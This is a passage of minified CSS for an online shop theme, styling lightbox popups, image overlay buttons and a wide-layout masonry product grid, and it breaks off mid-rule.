.mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#cccccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;top:0;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:solid transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{opacity:0.8;border-top-width:12px;border-bottom-width:12px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:20px;border-bottom-width:20px}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:12px solid black;left:5px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{border-right:20px solid white}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:12px solid black;left:3px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:20px solid white}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;top:-3px;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:black}.mfp-iframe-holder .mfp-close{top:-43px}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6)}.mfp-figure{line-height:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-break:break-word;padding-right:36px}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}}@media all and (max-width:800px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-wrap,.mfp-bg{z-index:9999}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:0.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxOverlay{background:#000}#colorbox{}#cboxTopLeft{width:14px;height:14px;background:url(images/controls.png) no-repeat 0 0}#cboxTopCenter{height:14px;background:url(images/border.png) repeat-x top left}#cboxTopRight{width:14px;height:14px;background:url(images/controls.png) no-repeat -36px 0}#cboxBottomLeft{width:14px;height:43px;background:url(images/controls.png) no-repeat 0 -32px}#cboxBottomCenter{height:43px;background:url(images/border.png) repeat-x bottom left}#cboxBottomRight{width:14px;height:43px;background:url(images/controls.png) no-repeat -36px -32px}#cboxMiddleLeft{width:14px;background:url(images/controls.png) repeat-y -175px 0}#cboxMiddleRight{width:14px;background:url(images/controls.png) repeat-y -211px 0}#cboxContent{background:#fff;overflow:visible}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:5px}#cboxLoadingOverlay{background:url(images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center}#cboxTitle{position:absolute;bottom:-25px;left:0;text-align:center;width:100%;font-weight:bold;color:#7C7C7C}#cboxCurrent{position:absolute;bottom:-25px;left:58px;font-weight:bold;color:#7C7C7C}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{position:absolute;bottom:-29px;background:url(images/controls.png) no-repeat 0px 0px;width:23px;height:23px;text-indent:-9999px}#cboxPrevious{left:0px;background-position:-51px -25px}#cboxPrevious:hover{background-position:-51px 0px}#cboxNext{left:27px;background-position:-75px -25px}#cboxNext:hover{background-position:-75px 0px}#cboxClose{right:0;background-position:-100px -25px}#cboxClose:hover{background-position:-100px 0px}.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px;right:27px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px;right:27px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px}.ovr-img-div{position:relative}.ovr-button{background-color:#000000;border:0 none;color:#ffffff;display:none;left:35%;margin:auto;padding:5px;position:absolute;top:45%;width:40%}.ovr-button.btn1{left:0}.ovr-button.btn2{left:auto;margin-right:10px;right:0}.ovr-img-div:hover .ovr-img{background:#000 none repeat scroll 0 0;height:100%;opacity:0.3;position:absolute;top:0;left:0;width:100%;z-index:1000}.ovr-img-div:hover .ovr-button{color:white;display:block;margin-left:10px;text-align:center;z-index:1000}.prd-btn{background-color:#000;color:white;padding:8px 53px;font-size:16px;display:block;margin:auto;width:50px;margin-bottom:130px;text-align:center}.prd-btn.btn1:hover{background:#bbbbbb none repeat scroll 0 0;text-decoration:none}@media only screen and (max-width:750px){.ovr-img-div .ovr-img{background:#000 none repeat scroll 0 0;height:100%;opacity:0.3;position:absolute;top:0;left:0;width:100%;z-index:1000}.ovr-img-div .ovr-button{color:white;display:block;margin-left:10px;text-align:center;z-index:1000}}@media only screen and (min-width:1200px){.wide-ly .bx .footer-bt,.wide-ly .bx #container{max-width:1320px;min-width:1200px}.wide-ly .footer-bt table,.wide-ly .menu-fw #menu,.wide-ly .cp-text,.wide-ly #footer,.wide-ly .menu-bx .navigation-bar,.wide-ly #header,.wide-ly .wrapper,.wide-ly #content{width:1180px}.wide-ly #content #column-left + .content-body,.wide-ly #content #column-right + .content-body{width:940px}.wide-ly #menu{width:980px}.wide-ly .no-logo #menu{width:1180px}.wide-ly .head-c.head0 .logo-in-header .top-options{width:1115px}.wide-ly .refine-grid .cate-box{width:117px}.wide-ly .col-y .content-body .sec-box{max-width:150px}.wide-ly .col-y .content-body .selcat-prdsec-style1 .sec-prd{margin-left:160px}.wide-ly .content-body .box-product .item{width:235px}.wide-ly #column-left + .content-body .box-product .item,.wide-ly #column-right + .content-body .box-product .item{width:234px}.wide-ly .product-grid .prd-block2,.wide-ly .box-product .prd-block{width:195px}.wide-ly #column-left + .content-body .product-grid .prd-block2,.wide-ly #column-right + .content-body .product-grid .prd-block2,.wide-ly #column-left + .content-body .box-product .prd-block,.wide-ly #column-right + .content-body .box-product .prd-block,.wide-ly .product-grid .prd-block{width:194px}.wide-ly .col-y .product-list .prd-block3{width:420px}.wide-ly .col-n .product-list .prd-block3{width:540px}.wide-ly #content #column-left + .content-body .product-info > .right,.wide-ly #content #column-right + .content-body .product-info > .right{width:382px}.wide-ly .col-n .product-info > .right{width:620px}.wide-ly .col-n .product-info .tabs-wrapper{float:right;width:620px}.wide-ly .col-n .product-info .review-in{float:none;width:auto}.wide-ly .col-n .product-info > .right .r{margin-left:500px}.wide-ly .col-n .product-info > .right .l{width:465px}.wide-ly .col-n .product-info .reviews-wrapper{float:left;width:518px}.wide-ly .login-content .right,.wide-ly .login-content .left{width:42%}.wide-ly #content #column-left + .content-body .prd-layout1 > .left,.wide-ly #content #column-right + .content-body .prd-layout1 > .left,.wide-ly #content #column-left + .content-body .prd-layout1 > .right,.wide-ly #content #column-right + .content-body .prd-layout1 > .right,.wide-ly .col-n .prd-layout1 > .left,.wide-ly .col-n .prd-layout1 > .right{width:48%}.wide-ly .col-n .prd-layout1 > .right .l{width:auto}.wide-ly .custom-footer{width:1180px}.wide-ly .custom-footer .column{width:352px}.wide-ly .column-2 .column{width:558px}.wide-ly .column-1 .facebook-block span{width:1180px !important}.wide-ly .column-1 .fb_iframe_widget span,.wide-ly .column-1 .fb_iframe_widget iframe{height:250px !important}.wide-ly #footer .column{width:211px}.wide-ly .masonry-item{width:97px;height:97px}.wide-ly .masonry-item[data-ss-colspan="2"]{width:195px}.wide-ly .masonry-item[data-ss-colspan="3"]{width:293px}.wide-ly .masonry-item[data-ss-colspan="4"]{width:391px}.wide-ly .masonry-item[data-ss-colspan="5"]{width:489px}.wide-ly .masonry-item[data-ss-colspan="6"]{width:587px}.wide-ly .masonry-item[data-ss-colspan="7"]{width:685px}.wide-ly .masonry-item[data-ss-colspan="8"]{width:783px}.wide-ly .masonry-item[data-ss-colspan="9"]{width:881px}.wide-ly .masonry-item[data-ss-colspan="10"]{width:979px}.wide-ly .masonry-item[data-ss-rowspan="2"]{height:195px}.wide-ly .masonry-item[data-ss-rowspan="3"]{height:293px}.wide-ly .masonry-item[data-ss-rowspan="4"]{height:391px}.wide-ly .masonry-item[data-ss-rowspan="5"]{height:489px}.wide-ly .masonry-item[data-ss-rowspan="6"]{height:587px}.wide-ly .masonry-item[data-ss-rowspan="7"]{height:685px}.wide-ly .masonry-item[data-ss-rowspan="8"]{height:783px}.wide-ly .masonry-item[data-ss-rowspan="9"]{height:881px}.wide-ly .masonry-item[data-ss-rowspan="10"]{height:979px}.wide-ly .withcol .masonry-item,.wide-ly .column + .content-body .masonry-item{width:77px;height:77px}.wide-ly .withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="2"]{width:155px}.wide-ly .withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="3"]{width:233px}.wide-ly .withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="4"]{width:311px}.wide-ly .withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="5"]{width:389px}.wide-ly .withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="6"]{width:467px}.wide-ly .withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="7"]{width:545px}.wide-ly .withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="8"]{width:623px}.wide-ly .withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="9"]{width:701px}.wide-ly .withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="10"]{width:779px}.wide-ly .withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="2"]{height:155px}.wide-ly .withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="3"]{height:233px}.wide-ly .withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="4"]{height:311px}.wide-ly .withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="5"]{height:389px}.wide-ly .withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="6"]{height:467px}.wide-ly .withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="7"]{height:545px}.wide-ly .withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="8"]{height:623px}.wide-ly .withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="9"]{height:701px}.wide-ly .withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="10"]{height:779px}.wide-ly .g2 .masonry-item{width:96px;height:96px}.wide-ly .g2 .masonry-item[data-ss-colspan="2"]{width:194px}.wide-ly .g2 .masonry-item[data-ss-colspan="3"]{width:292px}.wide-ly .g2 .masonry-item[data-ss-colspan="4"]{width:390px}.wide-ly .g2 .masonry-item[data-ss-colspan="5"]{width:488px}.wide-ly .g2 .masonry-item[data-ss-colspan="6"]{width:586px}.wide-ly .g2 .masonry-item[data-ss-colspan="7"]{width:684px}.wide-ly .g2 .masonry-item[data-ss-colspan="8"]{width:782px}.wide-ly .g2 .masonry-item[data-ss-colspan="9"]{width:880px}.wide-ly .g2 .masonry-item[data-ss-colspan="10"]{width:978px}.wide-ly .g2 .masonry-item[data-ss-rowspan="2"]{height:194px}.wide-ly .g2 .masonry-item[data-ss-rowspan="3"]{height:292px}.wide-ly .g2 .masonry-item[data-ss-rowspan="4"]{height:390px}.wide-ly .g2 .masonry-item[data-ss-rowspan="5"]{height:488px}.wide-ly .g2 .masonry-item[data-ss-rowspan="6"]{height:586px}.wide-ly .g2 .masonry-item[data-ss-rowspan="7"]{height:684px}.wide-ly .g2 .masonry-item[data-ss-rowspan="8"]{height:782px}.wide-ly .g2 .masonry-item[data-ss-rowspan="9"]{height:880px}.wide-ly .g2 .masonry-item[data-ss-rowspan="10"]{height:978px}.wide-ly .g2.withcol .masonry-item,.wide-ly .column + .content-body .g2 .masonry-item{width:76px;height:76px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="2"]{width:154px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="3"]{width:232px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="4"]{width:310px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="5"]{width:388px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="6"]{width:466px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="7"]{width:544px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="8"]{width:622px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="9"]{width:700px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="10"]{width:778px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="2"]{height:154px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="3"]{height:232px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="4"]{height:310px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="5"]{height:388px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="6"]{height:466px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="7"]{height:544px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="8"]{height:622px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="9"]{height:700px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="10"]{height:778px}.wide-ly .g4 .masonry-item{width:95px;height:95px}.wide-ly .g4 .masonry-item[data-ss-colspan="2"]{width:194px}.wide-ly .g4 .masonry-item[data-ss-colspan="3"]{width:293px}.wide-ly .g4 .masonry-item[data-ss-colspan="4"]{width:392px}.wide-ly .g4 .masonry-item[data-ss-colspan="5"]{width:491px}.wide-ly .g4 .masonry-item[data-ss-colspan="6"]{width:590px}.wide-ly .g4 .masonry-item[data-ss-colspan="7"]{width:689px}.wide-ly .g4 .masonry-item[data-ss-colspan="8"]{width:788px}.wide-ly .g4 .masonry-item[data-ss-colspan="9"]{width:887px}.wide-ly .g4 .masonry-item[data-ss-colspan="10"]{width:986px}.wide-ly .g4 .masonry-item[data-ss-rowspan="2"]{height:194px}.wide-ly .g4 .masonry-item[data-ss-rowspan="3"]{height:293px}.wide-ly .g4 .masonry-item[data-ss-rowspan="4"]{height:392px}.wide-ly .g4 .masonry-item[data-ss-rowspan="5"]{height:491px}.wide-ly .g4 .masonry-item[data-ss-rowspan="6"]{height:590px}.wide-ly .g4 .masonry-item[data-ss-rowspan="7"]{height:689px}.wide-ly .g4 .masonry-item[data-ss-rowspan="8"]{height:788px}.wide-ly .g4 .masonry-item[data-ss-rowspan="9"]{height:887px}.wide-ly .g4 .masonry-item[data-ss-rowspan="10"]{height:986px}.wide-ly .g4.withcol .masonry-item,.wide-ly .column + .content-body .g4 .masonry-item{width:75px;height:75px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="2"]{width:154px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="3"]{width:233px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="4"]{width:312px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="5"]{width:391px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="6"]{width:470px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="7"]{width:549px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="8"]{width:628px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="9"]{width:707px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="10"]{width:786px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="2"]{height:154px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="3"]{height:233px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="4"]{height:312px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="5"]{height:391px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="6"]{height:470px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="7"]{height:549px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="8"]{height:628px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="9"]{height:707px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="10"]{height:786px}.wide-ly .g6 .masonry-item{width:93px;height:93px}.wide-ly .g6 .masonry-item[data-ss-colspan="2"]{width:192px}.wide-ly .g6 .masonry-item[data-ss-colspan="3"]{width:291px}.wide-ly .g6 .masonry-item[data-ss-colspan="4"]{width:390px}.wide-ly .g6 .masonry-item[data-ss-colspan="5"]{width:489px}.wide-ly .g6 .masonry-item[data-ss-colspan="6"]{width:588px}.wide-ly .g6 .masonry-item[data-ss-colspan="7"]{width:687px}.wide-ly .g6 .masonry-item[data-ss-colspan="8"]{width:786px}.wide-ly .g6 .masonry-item[data-ss-colspan="9"]{width:885px}.wide-ly .g6 .masonry-item[data-ss-colspan="10"]{width:984px}.wide-ly .g6 .masonry-item[data-ss-rowspan="2"]{height:192px}.wide-ly .g6 .masonry-item[data-ss-rowspan="3"]{height:291px}.wide-ly .g6 .masonry-item[data-ss-rowspan="4"]{height:390px}.wide-ly .g6 .masonry-item[data-ss-rowspan="5"]{height:489px}.wide-ly .g6 .masonry-item[data-ss-rowspan="6"]{height:588px}.wide-ly .g6 .masonry-item[data-ss-rowspan="7"]{height:687px}.wide-ly .g6 .masonry-item[data-ss-rowspan="8"]{height:786px}.wide-ly .g6 .masonry-item[data-ss-rowspan="9"]{height:885px}.wide-ly .g6 .masonry-item[data-ss-rowspan="10"]{height:984px}.wide-ly .g6.withcol .masonry-item,.wide-ly .column + .content-body .g6 .masonry-item{width:73px;height:73px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="2"]{width:152px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="3"]{width:231px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="4"]{width:310px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="5"]{width:389px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="6"]{width:468px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="7"]{width:547px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="8"]{width:626px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="9"]{width:705px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="10"]{width:784px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="2"]{height:152px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="3"]{height:231px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="4"]{height:310px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="5"]{height:389px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="6"]{height:468px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="7"]{height:547px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="8"]{height:626px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="9"]{height:705px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="10"]{height:784px}.wide-ly .g8 .grid-sizer,.wide-ly .g8 .masonry-item{width:91px;height:91px}.wide-ly .g8 .masonry-item[data-ss-colspan="2"]{width:190px}.wide-ly .g8 .masonry-item[data-ss-colspan="3"]{width:289px}.wide-ly .g8 .masonry-item[data-ss-colspan="4"]{width:388px}.wide-ly .g8 .masonry-item[data-ss-colspan="5"]{width:487px}.wide-ly .g8 .masonry-item[data-ss-colspan="6"]{width:586px}.wide-ly .g8 .masonry-item[data-ss-colspan="7"]{width:685px}.wide-ly .g8 .masonry-item[data-ss-colspan="8"]{width:784px}.wide-ly .g8 .masonry-item[data-ss-colspan="9"]{width:883px}.wide-ly .g8 .masonry-item[data-ss-rowspan="10"]{height:982px}.wide-ly .g8 .masonry-item[data-ss-rowspan="2"]{height:190px}.wide-ly .g8 .masonry-item[data-ss-rowspan="3"]{height:289px}.wide-ly .g8 .masonry-item[data-ss-rowspan="4"]{height:388px}.wide-ly .g8 .masonry-item[data-ss-rowspan="5"]{height:487px}.wide-ly .g8 .masonry-item[data-ss-rowspan="6"]{height:586px}.wide-ly .g8 .masonry-item[data-ss-rowspan="7"]{height:685px}.wide-ly .g8 .masonry-item[data-ss-rowspan="8"]{height:784px}.wide-ly .g8 .masonry-item[data-ss-rowspan="9"]{height:883px}.wide-ly .g8 .masonry-item[data-ss-rowspan="10"]{height:982px}.wide-ly .g8.withcol .masonry-item,.wide-ly .column + .content-body .g8 .masonry-item{width:71px;height:71px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="2"]{width:150px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="3"]{width:229px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="4"]{width:308px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="5"]{width:387px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="6"]{width:466px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="7"]{width:545px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="8"]{width:624px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="9"]{width:703px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="10"]{width:782px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="2"]{height:150px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="3"]{height:229px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="4"]{height:308px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="5"]{height:387px}.wide-ly .g8.withcol 